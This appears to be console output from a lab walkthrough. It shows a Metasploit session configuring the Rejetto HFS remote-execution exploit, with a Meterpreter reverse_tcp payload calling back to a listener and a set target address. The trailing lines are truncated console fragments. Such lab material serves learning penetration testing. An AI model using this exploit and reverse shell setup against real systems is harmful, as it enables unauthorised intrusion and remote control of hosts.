 msf5 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an add
ress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.5.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.156.126
RHOSTS => 10.10.156.126
Module Options
msf > use exploit/windo
msf exploit(rejetto_hfs
...targets...
msf exploit(rejetto_hfs
msf exploit(rejetto_hfs
...show and set opt
msf exploit(rejetto_hfs